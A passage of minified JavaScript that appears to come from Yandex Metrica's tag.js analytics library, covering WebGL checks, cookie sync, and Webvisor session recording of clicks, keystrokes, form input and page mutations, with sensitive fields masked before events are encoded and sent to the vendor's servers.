e);c.linkProgram(d);c.useProgram(d);return b},function(b){var d=b.ce;b=b.Ri;d.Qi=c.getAttribLocation(d,"attrVertex");d.Zh=c.getUniformLocation(d,"uniformOffset");c.enableVertexAttribArray(d.Cj);c.vertexAttribPointer(d.Qi,b.Ph,c.FLOAT,!1,0,0);c.uniform2f(d.Zh,1,1);c.drawArrays(c.TRIANGLE_STRIP,0,b.Xh);return c.canvas}]}function xm(a,c){if(!T(a.Float32Array))return!1;var b=n(c,"canvas");if(!b||!Ba("toDataUrl",b.toDataURL))return!1;try{c.createBuffer()}catch(d){return!1}return!0}function kf(a,c){c.clearColor(0,
0,0,1);c.enable(c.DEPTH_TEST);c.depthFunc(c.LEQUAL);c.clear(c.COLOR_BUFFER_BIT|c.DEPTH_BUFFER_BIT);return"["+n(a,"0")+", "+n(a,"1")+"]"}function Pm(a,c){if(n(c,"settings.ins")){var b=I(a);if(!b.C("scip")){var d=qf(a),e=ha(a)(jb),f=Kh(d.C("sci"));if(!(f&&1440>=e-f)){f=ta(a,"ci");var g=["sync.cook.int"],h=function(l){l=b.C("scip","")+l;b.D("scip",l)},k=w("a",h);b.D("scip","0");return f({X:{ha:g,Qa:3E3,Bb:!0}},["https://an.yandex.ru/sync_cookie"]).then(function(l){l=n(l.Qc,"CookieMatchUrls");if(fa(l)&&
Pa(l)){h("1");var m=ta(a,"c");l=A(function(p,t){return m({X:{ha:g,Qa:3E3}},["https://"+p])["catch"](v(w("b",h),w(""+t,h)))},Z(qa,l));return J.all(l)}k()},k).then(function(){var l=b.C("scip");!l||Ec(l,"a")||Ec(l,"b")||(d.D("sci",e),h("2"))},B)}}}}function Qm(){return M(function(a,c){var b=rc(c+"/tag.js");Lh[b]||(a[b]=1);return a},{},["mc.yandex.ru","mc.yandex.com","cdn.jsdelivr.net/npm/yandex-metrica-watch"])}function Mh(a){return{Y:function(c,b){if(!c.J)return b();var d=I(a).C("fid");!Nh&&d&&(ce(c,
"fid",d),Nh=!0);return b()}}}function Rm(a,c){var b=a.document;if(L(b.readyState,["interactive","complete"]))Jb(a,c);else{var d=ja(a),e=d.F,f=d.Xb,g=function(){f(b,["DOMContentLoaded"],g);f(a,["load"],g);c()};e(b,["DOMContentLoaded"],g);e(a,["load"],g)}}function rf(a){return{Y:function(c,b){var d=c.J;if(d){var e=I(a).C("adBlockEnabled");e&&d.D("adb",e)}b()}}}function Sm(a){var c=E(a,"i.clch",Tm);ja(a).F(a.document,["click"],G(c,null,a),{passive:!1});return function(b){var d=ua.Ta,e=a.Ya[ua.ic],f=
!!e._informer;e._informer=y({domain:"metrika-informer.com"},b);f||oc(a,{src:d+"//metrika-informer.com/metrika/informer.js"})}}function Um(a,c){var b=Ra(a);if(""===b.C("cc")){var d=w("cc",b.D);d(0);var e=ha(a),f=I(a);f=v(X(Vm({Qc:1})+".c"),gd(function(g){d(g+"&"+e(jb))}),w("cc",f.D));ta(a,"6",c)({X:{Bb:!0,Ce:!1}},["https://mc.yandex.md/cc"]).then(f)["catch"](v(gd(function(){var g=e(jb);b.D("cc","&"+g)}),E(a,"cc")))}}function he(a,c){if(!c)return!1;var b=W(a);return(new RegExp(c)).test(""+b.pathname+
b.hash+b.search)}function Wm(a,c){return sa(c,function(b){var d=n(b,"settings.dr");return{Mg:Xm(a,d),isEnabled:n(b,"settings.auto_goals")}})}function Ym(a,c,b,d,e){b=sf(a.document.body,b);d=sf(a.document.body,d);L(e.target,[b,d])&&tf(a,c)}function Oh(a,c,b,d){(b=Zm(a,d,b))&&tf(a,c,b)}function Ph(a,c){var b=Qh(a,c);return $m(a,b)}function Qh(a,c){var b=sf(a.document.body,c);return b?an(a,b):""}function tf(a,c,b){if(c=Ha(a,c))a=Fc(["dr",b||""+Wa(a,10,99)]),c.params(Fc(["__ym",a]))}function sf(a,c){var b=
null;try{b=c?sc(c,a):b}catch(d){}return b}function Rh(a){a=za(Fh(a));return A(function(c){c=c.charCodeAt(0).toString(2);return Sh("0",8,c)},a)}function an(a,c){if(!c)return"";var b=[],d=n(a,"document");uf(a,c,function(e){if(e.nodeType===d.TEXT_NODE)var f=e.textContent;else e instanceof a.HTMLImageElement?f=e.alt:e instanceof a.HTMLInputElement&&(f=e.value);(f=f&&f.trim())&&b.push(f)});return 0===b.length?"":b.join(" ")}function bn(a,c,b){a=Ca(b);b=a[1];"track"===a[0]&&c({version:"0",qc:b})}function cn(a,
c,b){if(b){var d=b.version;(b=n(dn,d+"."+b.qc))&&(c&&L(b,en)||a("ym-"+b+"-"+d))}}function fn(a,c,b){var d,e=Th(a,c),f=W(a);f=ie(f.protocol+"//"+f.hostname+f.pathname);c=fd(a,c);var g="";do g+=Wa(a);while(g.length<c.length);g=g.slice(0,c.length);a="";for(var h=0;h<c.length;h+=1)a+=(c.charCodeAt(h)+g.charCodeAt(h)-96)%10;c=[g,a];a=c[0];c=c[1];return(d={},d.mf="https://adstat.yandex.ru/track?service=metrika&id="+c+"&mask="+a+"&ref="+f,d.rt="https://"+e+".mc.yandex.ru/watch/3/1?browser-info=rt:1",d)[b]}
function gn(a,c,b){var d=n(b,"data");if(qa(d)){var e=d.split("*");d=e[0];var f=e[1];e=e[2];"sc.frame"===d?b.source.postMessage("sc.images*"+a,"*"):"sc.image"===d&&f===a&&c(e)}}function hn(a){if(a.type&&a.event)switch(a.type){case "page":var c=a.data,b=c.recordStamp,d=c.tabId,e=c.content;delete c.recordStamp;delete c.tabId;delete c.content;c={type:"page",data:{frameId:a.frameId||0,content:e,recordStamp:b,tabId:d,meta:c}};a.stamp&&(c.stamp=a.stamp);return c;case "event":a:{b={type:"event",stamp:a.stamp,
data:{frameId:a.frameId,type:a.event,meta:{}}};d=y({},a.data);switch(a.event){case "zoom":b.data.meta={zoomFrom:{x:0,y:0,level:0},zoomTo:d,duration:1};break;case "keystroke":b.data.meta=d.keystrokes;break;case "deviceRotation":case "resize":b.data.meta=d;break;case "windowfocus":case "windowblur":case "focus":b.data.target=d.target;b.data.meta=null;break;case "touchmove":case "touchstart":case "touchend":case "touchcancel":case "touchforcechange":case "scroll":case "change":case "click":case "mousemove":case "mousedown":case "mouseup":case "selection":case "stylechange":b.data.target=
d.target;delete d.target;b.data.meta=d;break;case "srcset":a={type:"mutation",stamp:a.stamp,data:{frameId:a.frameId,meta:{changes:[{c:[{id:d.target,at:(c={},c.src={o:"",n:d.value,r:!1},c),i:0}]}],index:0}}};break a}a=b}return a;case "mutation":return jn(a)}return a}function jn(a){var c=y({},a.data),b=[];switch(a.event){case "tc":b=[{d:[{id:c.target,ct:{o:"",n:c.value},i:c.index}]}];break;case "ac":b=[{c:[{id:c.target,at:M(function(d,e){var f=e[1];d[e[0]]={o:"",n:f,r:oa(f)};return d},{},Ea(c.attributes)),
i:c.index}]}];break;case "re":b=[{a:A(function(d){return{id:d,i:c.index}},c.nodes)}];break;case "ad":b=[{b:A(function(d){return{id:d.id,nm:d.name,ns:d.namespace,pa:d.parent,pr:d.prev,nx:d.next,at:d.attributes,i:c.index,ct:d.content,h:d.hidden}},c.nodes)}]}return{type:"mutation",stamp:a.stamp,data:{frameId:a.frameId,meta:{changes:b,index:c.index}}}}function kn(a){if(Uh.isEnabled(a))return new Uh(a);if(Gc.isEnabled(a))return new Gc(a)}function ln(a,c){var b=Ra(a),d="wv2rf:"+N(c),e=c.ec,f=vf(a),g=b.C(d),
h=c.Ki;return V(f)||Va(g)?va(function(k,l){sa(c,function(m){var p=n(m,"settings.webvisor.forms");p=!n(m,"settings.x3")&&p;f=vf(a)||n(m,"settings.eu");b.D(d,hd(p));l({ec:e,Id:!!f,yf:p,ag:h})})}):wf({ec:e,Id:f,yf:!!Fa(g),ag:h})}function mn(){var a=M(function(c,b){c[b[0]]={cd:0,xg:1/b[1]};return c},{},[["blur",.0034],["change",.0155],["click",.01095],["deviceRotation",2E-4],["focus",.0061],["mousemove",.5132],["scroll",.4795],["selection",.0109],["touchcancel",2E-4],["touchend",.0265],["touchforcechange",
.0233],["touchmove",.1442],["touchstart",.027],["zoom",.0014]]);return{sg:function(c){if(c.length)return{type:"activity",data:M(function(b,d){var e=a[d];return Math.round(b+e.cd*e.xg)},0,da(a))}},$h:function(c){c&&(c=a[c.data.type])&&(c.cd+=1)}}}function nn(a){return{fh:function(){var c=a.document.querySelector("base[href]");return c?c.getAttribute("href"):null},hh:function(){if(a.document.doctype){var c=y({name:"html",publicId:"",systemId:""},a.document.doctype),b=c.publicId,d=c.systemId;return"<!DOCTYPE "+
H("",[c.name,b?' PUBLIC "'+b+'"':"",!b&&d?" SYSTEM":"",d?' "'+d+'"':""])+">"}return null}}}function on(a,c,b){var d=id(a),e=ja(a),f=db(a),g=c.vd(),h=!n(a,"postMessage")||f&&!n(a,"parent.postMessage"),k=w(d,O);if(h){if(!g)return Y(a,G(d.N,d,"i",{xa:!1}),10),{ud:k,Kf:B,stop:B};Ta(Sa())}d.F(["sr"],function(q){var r,u=Vh(a,q.source);u&&xf(a,q.source,(r={},r.type="\u043d",r.frameId=c.va().Z(u),r))});d.F(["sd"],function(q){var r=q.data;q=q.source;(a===q||Vh(a,q))&&d.N("sdr",{data:r.data,frameId:r.frameId})});
if(f&&!g){var l=!1,m=0,p=function(){var q;xf(a,a.parent,(q={},q.type="sr",q));m=Y(a,p,100,"if.i")};p();var t=function(q){d.ja(["\u043d"],t);pa(a,m);var r=Hc(a,q.origin).host;l||q.source!==a.parent||!q.data.frameId||"about:blank"!==W(a).host&&!L(r,b)||(l=!0,d.N("i",{frameId:q.data.frameId,xa:!0}))};d.F(["\u043d"],t);Y(a,function(){d.ja(["\u043d"],t);pa(a,m);l||(l=!0,d.N("i",{xa:!1}))},2E3,"if.r")}e=e.F(a,["message"],function(q){var r=Fb(a,q.data);r&&r.type&&L(r.type,pn)&&d.N(r.type,{data:r,source:q.source,
origin:q.origin})});return{ud:k,Kf:function(q){var r;return xf(a,a.parent,(r={},r.frameId=c.vd(),r.data=q,r.type="sd",r))},stop:e}}function Vh(a,c){try{return tb(v(X("contentWindow"),ma(c)),za(a.document.querySelectorAll("iframe")))}catch(b){return null}}function xf(a,c,b){a=kb(a,b);c.postMessage(a,"*")}function Wh(){return Zb()+Zb()+"-"+Zb()+"-"+Zb()+"-"+Zb()+"-"+Zb()+Zb()+Zb()}function Zb(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}function qn(a,c){if(qa(c))return c;var b=
a.textContent;if(qa(b))return b;b=a.data;if(qa(b))return b;b=a.nodeValue;return qa(b)?b:""}function rn(a,c,b,d,e){void 0===d&&(d={});void 0===e&&(e=Ia(c));var f=y(M(function(h,k){h[k.name]=k.value;return h},{},za(c.attributes)),d);y(f,sn(c,e,f));var g=(d=M(function(h,k){var l=k[0],m=je(a,c,l,k[1],b,e),p=m.value;oa(p)?delete f[l]:f[l]=p;return h||m.rb},!1,Ea(f)))&&Ic(c);g&&(f.width=g.width,f.height=g.height);return{rb:d,ug:f}}function sn(a,c,b){var d={};yf(a)?d.value=a.value||b.value:"IMG"!==c||b.src||
(d.src="");return d}function je(a,c,b,d,e,f){void 0===f&&(f=Ia(c));var g={rb:!1,value:d};if(yf(c))"value"===b?!oa(d)&&""!==d&&(b=e.Id,f=e.yf,e=jd(a,c),f?(b=Jc(a,c,b),a=b.sb,c=b.kb,b=b.Za,g.rb=!c&&(e||a)):(g.rb=e,b=!(c&&$b("ym-record-keys",c))),b||e)&&(g.value=H("",A(w("\u2022",O),(""+d).split("")))):"checked"===b&&L((c.getAttribute("type")||"").toLowerCase(),tn)?g.value=c.checked?"checked":null:un.test(b)&&zf(a,c)&&(g.value=null);else if("IMG"===f&&"src"===b)(e=jd(a,c))?(g.rb=e,g.value="[data-uri]"):
g.value=(c.getAttribute("srcset")?c.currentSrc:"")||c.src;else if("A"===f&&"href"===b)g.value=d?"#":"";else if(L(b,["srcset","integrity","crossorigin","password"])||2<b.length&&0===ke(b,"on")||"IFRAME"===f&&"src"===b||"SCRIPT"===f&&L(b,["src","type"]))g.value=null;return g}function Af(a,c,b,d){void 0===d&&(d="wv2");return{K:function(e,f){return E(a,d+"."+b+"."+f,e,void 0,c)}}}function vn(a,c,b,d,e){function f(){k&&k.stop()}if(!c.Ab)return J.resolve(B);var g=ta(a,"4",c),h={J:Da()};b=new wn(a,b,function(l,
m,p){if(!g)return J.resolve();var t="wv-data="+Xh(l,!0),q=E(a,"m.n.m.s");m={};for(var r=l.length,u=0,C=255,P=255,Q,ba,na;r;){Q=21<r?21:r;r-=Q;do ba="string"===typeof l?l.charCodeAt(u):l[u],u+=1,255<ba&&(na=ba>>8,ba&=255,ba^=na),C+=ba,P+=C;while(--Q);C=(C&255)+(C>>8);P=(P&255)+(P>>8)}l=(C&255)+(C>>8)<<8|(P&255)+(P>>8);return g(y({},h,{X:{ca:t},H:(m["wv-check"]=""+(65535===l?0:l),m["wv-type"]="0",m)}),c,p)["catch"](q)});var k=xn(a,b,d,e);return sa(c,function(l){l&&I(a).D("isEU",n(l,"settings.eu"));
I(a).C("oo")||k&&Yh(a,l)&&k.start();return f})}function xn(a,c,b,d){var e=a.document,f=[],g=ja(a),h=":submit"+Math.random(),k=[],l=G(c.flush,c),m=ka(function(q,r){E(a,"hfv."+q,function(){try{var u=r.type}catch(C){return}u=L(u,d);c.push(r,{type:q});u&&l()})()}),p=E(a,"sfv",function(){var q=b(a),r=yn(a);z(function(u){f.push(g.F(u.target,[u.event],m(u.type)))},q);z(function(u){f.push(g.F(u.target,[u.event],E(a,"hff."+u.type+"."+u.event,function(C){z(va({l:a,oa:C,flush:l}),u.M)})))},r);k=Zh(a,"form",
e);e.attachEvent&&(q=Zh(a,"form *",e),z(function(u){f.push(g.F(u,["submit"],m("form")))},k),z(function(u){Bf(u)&&f.push(g.F(u,["change"],m("formInput")))},q));z(function(u){var C=u.submit;if(T(C)||"object"===typeof C&&zn.test(""+C))u[h]=C,u.submit=E(a,"fv",function(){var P={target:u,type:"submit"};m("document")(P);return u[h]()})},k)}),t=E(a,"ufv",function(){z(ia,f);z(function(q){q&&(q.submit=q[h])},k);c.flush()});return{start:p,stop:t}}function An(a,c){var b=Z(function(e){return 0<e.M.length},c),
d=$h({target:a.document,type:"document"});return A(v(O,d,Bn(a)),b)}function ai(a,c){var b=a.l,d=[],e=c.form;if(!c[Xa]&&e){var f=e.elements;e=e.length;for(var g=0;g<e;g+=1){var h=f[g];le(h)&&!h[Xa]&&Oa(d,tc(b,h))}}else Oa(d,tc(b,c));return d}function Cf(a){if(kd){kd=!1;var c=ub(a.l),b=[];eb(a.l,b,15)?a=[]:(S(b,c),a=b);return a}}function bi(a){if(!kd){kd=!0;a=ub(a.l);var c=[];Kb(c,14);S(c,a);return c}}function Cn(a,c,b){var d=c[Xa];if(d){a:{var e=ub(a),f=c[Xa];if(0<f){var g=[];c=Df(a,c);var h=uc[f],
k=c[0]+"x"+c[1],l=c[2]+"x"+c[3];if(k!==h.tf){h.tf=k;if(eb(a,g,9)){a=[];break a}S(g,e);S(g,f);S(g,c[0]);S(g,c[1])}if(l!==h.size){h.size=l;if(eb(a,g,10)){a=[];break a}S(g,e);S(g,f);S(g,c[2]);S(g,c[3])}if(g.length){a=g;break a}}a=[]}Oa(b,a)}return d}function Jc(a,c,b){void 0===b&&(b=!1);if(!c)return{Za:!1,kb:!1,sb:!1};var d=c.getAttribute("type")||c.type;if("button"===d)return{Za:!1,kb:!1,sb:!1};var e=Z(ci,[c.className,c.id,c.name]),f=c&&$b("ym-record-keys",c);d=d&&L(d,di)||La(Ya(Dn),e);var g;(g=d)||
(g=c.placeholder,g=La(Ya(En),e)||ci(g)&&Fn.test(g||""));e=g;return{Za:!f&&(Ef(a,c)||e&&b||e&&!d&&!b),kb:f,sb:e}}function Ef(a,c){return zf(a,c)||ld(a,c)?!0:jd(a,c)}function ci(a){return!!(a&&2<a.length)}function yf(a){try{var c=Ia(a);if(L(c,Ff)){if("INPUT"===c){var b=a.type;return!b||L(b.toLocaleLowerCase(),Gn)}return!0}}catch(d){}return!1}function ei(a,c){return c&&$b("(ym-disable-submit|-metrika-noform)",c)}function Hn(a,c){return H("",A(function(b){return a.isNaN(b)?In.test(b)?(b=b.toUpperCase()===
b?Jn:Kn,String.fromCharCode(Wa(a,b[0],b[1]))):b:""+Wa(a,0,9)},c.split("")))}function jd(a,c){if(oa(c))return!1;if(Gf(c)){var b=c.parentNode;return(oa(b)?0:11===b.nodeType)?!1:jd(a,c.parentNode)}b=fi(a);if(!b)return!1;var d=b.call(c,".ym-hide-content,.ym-hide-content *");return d&&b.call(c,".ym-show-content,.ym-hide-content .ym-show-content *")?!1:d}function Yh(a,c){var b=Lb(a),d=b.C("visorc");L(d,["w","b"])||(d="");gi(a)&&hi(a,me,"visorc")&&!Ln.test(fb(a)||"")||(d="b");var e=n(c,"settings.webvisor.recp");
if(!a.isFinite(e)||0>e||1<e)d="w";d||(d=I(a).C("hitId")%1E4/1E4<e?"w":"b");b.D("visorc",d,30);return"w"===d}function Mn(a){if(ii.isEnabled(a))return new ii(a);if(Gc.isEnabled(a))return new Gc(a)}function ji(a){var c=Hf(a).isEnabled,b=!1;try{b=(b=2===(new a.Blob(["\u00e4"])).size)&&2===(new a.Blob([new a.Uint8Array([1,2])])).size}catch(d){}return If(Boolean,[!c,b,a.Uint8Array,n(a,"Uint8Array.prototype.slice")])}function Jf(a,c){var b=c[1][3],d=0,e=new a.Uint8Array(c[0]);return mc([b],function(f,g){if(!f)return e;
f[0](a,f[2],e,d);d+=f[1];g.push(f[3]);return e})}function ne(a,c,b){a=c(b);c=[B,0,0];var d=[0,c,c,void 0];return mc(a,function(e,f){var g=e[0],h=e[1],k=e[2];if(0===g)return k(d,h),d;if(void 0===h||null===h)return d;var l=g>>3;if(g&1)vc(d,lb(l)),h=k(h),l&2&&vc(d,lb(h[1])),vc(d,h);else if(g&4)for(g=h.length-1;0<=g;){var m=k(h[g]);m.push([0,0,Kf]);m.push([0,lb(l),vc]);m.unshift([0,0,Lf]);f.push.apply(f,m);--g}else if(g&2){k=e[2];var p=e[3],t=e[4],q=e[5],r=da(h);for(g=r.length-1;0<=g;)m=r[g],m=[[0,0,
Lf],[t,h[m],q],[k,m,p],[0,0,Kf],[0,lb(l),vc]],f.push.apply(f,m),--g}else m=k(h),m.push([0,0,Kf]),m.push([0,lb(l),vc]),m.unshift([0,0,Lf]),f.push.apply(f,m);return d})}function Lf(a){var c=a[1],b=a[0],d=a[2];a[3]?(a[0]=a[3][0],a[1]=a[3][1],a[2]=a[3][2],a[3]=a[3][3]):(a[0]=0,a[1]=[B,0,0],a[2]=a[1]);vc(a,lb(b));b&&(a[2][3]=c[3],a[2]=d,a[0]+=b)}function Kf(a){a[3]=[a[0],a[1],a[2],a[3]];a[1]=[B,0,0];a[2]=a[1];a[0]=0}function vc(a,c){a[0]+=c[1];a[2][3]=c;a[2]=c}function Mf(a){return[[385,a.activity,lb],
[336,a.publishersHeader,Nn],[272,a.articleInfo,On],[208,a.event,Pn],[144,a.mutation,Qn],[80,a.page,Rn]]}function Sn(a){return[[321,a.end,Mb],[273,a.Eg,Tn],[193,a.page,K],[144,a.data,Mf],[65,a.stamp,K]]}function ki(a){return[[84,a.buffer,Sn]]}function Un(a){return[[129,a.position,K],[81,a.name,R]]}function Vn(a){return[[81,a.name,R]]}function Wn(a){return[[81,a.name,R]]}function On(a){return[[593,a.updateDate,R],[532,a.rubric,Un],[449,a.chars,K],[401,a.publicationDate,R],[340,a.topics,Vn],[276,a.authors,
Wn],[209,a.pageTitle,R],[145,a.pageUrlCanonical,R],[65,a.id,lb]]}function Xn(a){return[[513,a.chars,K],[489,a.maxScrolled,md],[385,a.involvedTime,K],[321,a.height,K],[257,a.width,K],[193,a.y,K],[129,a.x,K],[65,a.id,lb]]}function Nn(a){return[[129,a.involvedTime,K],[84,a.articleMeta,Xn]]}function Yn(a){return[[81,a.hash,R]]}function Zn(a){return[[209,a.stack,R],[145,a.Rg,R],[81,a.code,R]]}function $n(a){return[[193,a.orientation,K],[129,a.height,K],[65,a.width,K]]}function ao(a){return[[84,a.keystrokes,
bo]]}function bo(a){return[[273,a.modifier,R],[193,a.isMeta,Mb],[145,a.key,R],[65,a.id,K]]}function co(a){return[[145,a.value,R],[81,a.vj,R]]}function eo(a){return[[149,a.ac,R],[81,a.method,R]]}function fo(a){return[[257,a.pageHeight,K],[193,a.pageWidth,K],[129,a.height,K],[65,a.width,K]]}function go(a){return[[144,a.zoomTo,li],[80,a.zoomFrom,li]]}function li(a){return[[193,a.y,K],[129,a.x,K],[105,a.level,md]]}function ho(a){return[[84,a.touches,io]]}function io(a){return[[297,a.force,md],[233,a.y,
md],[169,a.x,md],[81,a.id,R]]}function jo(a){return[[193,a.hidden,Mb],[129,a.checked,Mb],[81,a.value,R]]}function ko(a){return[[257,a.endNode,K],[193,a.startNode,K],[129,a.end,K],[65,a.start,K]]}function lo(){return[]}function mo(a){return[[193,a.page,Mb],[129,a.y,K],[65,a.x,K]]}function no(a){return[[129,a.y,K],[65,a.x,K]]}function oo(a){return[[84,a.changes,po]]}function po(a){return[[257,a.index,K],[209,a.op,R],[145,a.style,R],[65,a.target,K]]}function Pn(a){return[[1168,a.stylechangeEvent,oo],
[1104,a.hashchangeEvent,Yn],[1040,a.fatalErrorEvent,Zn],[976,a.deviceRotationEvent,$n],[912,a.keystrokesEvent,ao],[848,a.resizeEvent,fo],[784,a.zoomEvent,go],[720,a.wj,co],[656,a.sj,eo],[592,a.touchEvent,ho],[528,a.changeEvent,jo],[464,a.selectionEvent,ko],[400,a.windowEvent,lo],[336,a.scrollEvent,mo],[272,a.mouseEvent,no],[193,a.frameId,oe],[129,a.target,oe],[65,a.type,lb]]}function Qn(a){return[[257,a.frameId,oe],[208,a.meta,qo],[129,a.stamp,K],[65,a.target,K]]}function qo(a){return[[148,a.changes,
ro],[65,a.index,K]]}function ro(a){return[[276,a.d,so],[212,a.c,to],[148,a.b,uo],[84,a.a,vo]]}function so(a){return[[193,a.i,K],[144,a.ct,mi],[65,a.id,K]]}function to(a){return[[193,a.i,K],[146,a.at,81,R,144,mi],[65,a.id,K]]}function mi(a){return[[193,a.r,Mb],[145,a.n,R],[81,a.o,R]]}function uo(a){return[[641,a.h,Mb],[577,a.i,K],[513,a.nx,K],[465,a.ct,R],[402,a.at,81,R,145,R],[321,a.pr,K],[273,a.ns,R],[193,a.pa,K],[145,a.nm,R],[65,a.id,K]]}function vo(a){return[[321,a.i,K],[257,a.pa,K],[193,a.nx,
K],[129,a.pr,K],[65,a.id,K]]}function Rn(a){return[[321,a.recordStamp,wo],[273,a.tabId,R],[193,a.frameId,oe],[148,a.content,xo],[80,a.meta,yo]]}function xo(a){return[[513,a.hidden,Mb],[449,a.prev,K],[385,a.next,K],[337,a.content,R],[257,a.parent,K],[210,a.attributes,81,R,145,R],[145,a.name,R],[65,a.id,K]]}function yo(a){return[[724,a.oj,zo],[656,a.location,Ao],[592,a.viewport,ni],[528,a.screen,ni],[449,a.hasBase,Mb],[401,a.base,R],[337,a.referrer,R],[273,a.ua,R],[209,a.address,R],[145,a.title,R],
[81,a.doctype,R]]}function zo(a){return[[133,a.scroll,K],[65,a.target,K]]}function Ao(a){return[[209,a.path,R],[145,a.protocol,R],[81,a.host,R]]}function ni(a){return[[129,a.height,K],[65,a.width,K]]}function R(a){var c=Bo({},a,[],0);return c?[Co,c,a]:[oi,0,0]}function Tn(a){return[Do,a.length,a]}function Mb(a){return[oi,1,a?1:0]}function wo(a){a=pi(a);var c=a[0],b=a[1],d=(b>>>28|c<<4)>>>0;c>>>=24;return[qi,0===c?0===d?16384>b?128>b?1:2:2097152>b?3:4:16384>d?128>d?5:6:2097152>d?7:8:128>c?9:10,a]}
function md(a){return[Eo,4,a]}function oe(a){return lb((a<<1^a>>31)>>>0)}function K(a){return 0>a?[qi,10,pi(a)]:lb(a)}function lb(a){return[Fo,128>a?1:16384>a?2:2097152>a?3:268435456>a?4:5,a]}function Fo(a,c,b,d){for(a=c;127<a;)b[d++]=a&127|128,a>>>=7;b[d]=a}function oi(a,c,b,d){b[d]=c}function Do(a,c,b,d){for(a=0;a<c.length;++a)b[d+a]=c[a]}function ri(a){return function(c,b,d,e){for(var f,g=0,h=0;h<b.length;++h)if(c=b.charCodeAt(h),128>c)a?g+=1:d[e++]=c;else{if(2048>c){if(a){g+=2;continue}d[e++]=
c>>6|192}else{if(55296===(c&64512)&&56320===((f=b.charCodeAt(h+1))&64512)){if(a){g+=4;continue}c=65536+((c&1023)<<10)+(f&1023);++h;d[e++]=c>>18|240;d[e++]=c>>12&63|128}else{if(a){g+=3;continue}d[e++]=c>>12|224}d[e++]=c>>6&63|128}d[e++]=c&63|128}return a?g:e}}function Eo(a,c,b,d){return Go(a)(a,c,b,d)}function Ho(a,c,b,d){var e=0>c?1:0;e&&(c=-c);if(0===c)nd(0<1/c?0:2147483648,b,d);else if(a.isNaN(c))nd(2143289344,b,d);else if(3.4028234663852886E38<c)nd((e<<31|2139095040)>>>0,b,d);else if(1.1754943508222875E-38>
c)nd((e<<31|a.Math.round(c/1.401298464324817E-45))>>>0,b,d);else{var f=a.Math.floor(a.Math.log(c)/Math.LN2);nd((e<<31|f+127<<23|Math.round(c*a.Math.pow(2,-f)*8388608)&8388607)>>>0,b,d)}}function nd(a,c,b){c[b]=a&255;c[b+1]=a>>>8&255;c[b+2]=a>>>16&255;c[b+3]=a>>>24}function qi(a,c,b,d){a=c[0];for(c=c[1];a;)b[d++]=c&127|128,c=(c>>>7|a<<25)>>>0,a>>>=7;for(;127<c;)b[d++]=c&127|128,c>>>=7;b[d++]=c}function pi(a){if(!a)return[0,0];var c=0>a;c&&(a=-a);var b=a>>>0;a=(a-b)/4294967296>>>0;c&&(a=~a>>>0,b=~b>>>
0,4294967295<++b&&(b=0,4294967295<++a&&(a=0)));return[a,b]}function si(a,c,b){return function(d,e,f){var g;d=y({J:Da()},d);d.J.Ub("we",Gb(e.Ab));d.H||(d.H={});var h=d.H,k=d.Ma;k=void 0===k?{}:k;h.wmode="0";h["wv-part"]=""+f;h["wv-hit"]=h["wv-hit"]||""+ac(a);h["page-url"]=h["page-url"]||a.location.href;h.rn=h.rn||""+Wa(a);h["wv-type"]||(h["wv-type"]=k.Gd?"3":"2");f={ga:{qa:"webvisor/"+e.id},X:y(d.X,{Na:(g={},g["Content-Type"]="text/plain",g),Yb:"POST"}),H:h};e=Oa(Nf(a,"wv",e),b);return pe(a,c,e)(y(d,
f))}}function Io(a,c){return sa(c,function(b){var d=I(a);N(c);if(!d.C("dSync",!1))return d.D("dSync",!0),ti(a,b,{gb:c,Mc:"s",Nd:"ds",Ai:function(e,f,g){var h=e.Qc;e=e.host;if(n(h,"settings"))return Ta(Sa("ds.e"));f=f(aa)-g;g=e[1];var k,l;h=Da((k={},k.di=h,k.dit=f,k.dip=g,k));k=(l={},l["page-url"]=W(a).href,l);return ta(a,"S",ui)({J:h,H:k},ui)["catch"](E(a,"ds.rs"))}})})}function ti(a,c,b){var d=b.gb,e=ha(a),f=Jo(a,c.userData,d),g=Ko(a);return g.length?Lo(a,e,f,c,b).then(function(){return Mo(a,g,f,
e,b)},B):J.resolve()}function Ko(a){var c=od(a);a=v(Of,wc(["iPhone","iPad"]))(a);return c?No:a?Oo:[]}function Mo(a,c,b,d,e){var f=e.Ai,g=void 0===f?B:f,h=e.Nd,k=d(aa);return Po(a,c,e)(Ua(function(l){z(function(m){m&&qe(a,h+".s",m)},l);l=d(jb);b.D(h,l)},function(l){b.D(h,d(jb));g(l,d,k)}))}function Lo(a,c,b,d,e){var f=e.Nd,g=e.gb;return new J(function(h,k){var l=b.C(f,0);l=parseInt(""+l,10);return 60>=c(jb)-l?k():Qo(a)?h(void 0):mf(d)?k():h(Ro(a,g))})}function Po(a,c,b){var d=b.Mc,e=b.data,f=ta(a,
d,b.gb);a=y({},vi);e&&y(a.H,e);return So(A(function(g){return To(f(y({X:{Ce:!1,fe:!0}},vi),A(function(h){var k=h[1],l=h[2];h=H("",A(function(m){return String.fromCharCode(m.charCodeAt(0)+10)},h[0].split("")));return"http"+(l?"s":"")+"://"+h+":"+k+"/"+Uo[d]},g)).then(function(h){return y({},h,{host:g[h.cg]})}))},c))}function Jo(a,c,b){var d=c||{},e=ta(a,"u",b),f=Ra(a);return{C:function(g,h){return V(d[g])?f.C(g,h):d[g]},D:function(g,h){var k,l=""+h;d[g]=l;f.D(g,l);return e({H:(k={},k.key=g,k.value=
l,k)},[ua.Ta+"//"+bc+"/user_storage_set"],{})["catch"](E(a,"u.d.s.s"))}}}function Vo(a){return{Y:function(c,b){I(a).C("oo")||b()}}}function Wo(a,c){try{var b=c[0];var d=b[1]}catch(e){return function(){return J.resolve()}}return function(e){var f,g=(f={},f["browser-info"]=Xo,f["page-url"]=a.location&&""+a.location.href,f);return d&&(e=kb(a,e))?d(Yo,{bb:g,ha:[],ca:"site-info="+ie(e)})["catch"](B):J.resolve()}}function Zo(a,c){if(n(a,"disableYaCounter"+c.id)||n(a,"Ya.disableMetrica")){var b=N(c);delete I(a).C("counters",
{})[b];Ta(Sa("oo.e"))}}function $o(a){if(pd(a))return null;var c=ap(a),b=c.xf;V(b)&&(c.xf=null,bp(a).then(function(d){c.xf=d}));return b?1:null}function cp(a,c,b){b=b.H;if((void 0===b?{}:b).nohit)return null;a=Pf(a);if(!a)return null;var d=b=null;n(a,"getEntriesByType")&&(d=n(a.getEntriesByType("navigation"),"0"))&&(b=dp);if(!b){var e=n(a,"timing");e&&(b=ep,d=e)}if(!b)return null;a=fp(a,d,b);c=N(c);c=gp(c);return(c=hp(c,a))&&H(",",c)}function hp(a,c){var b=a.length?A(function(d,e){var f=c[e];return f===
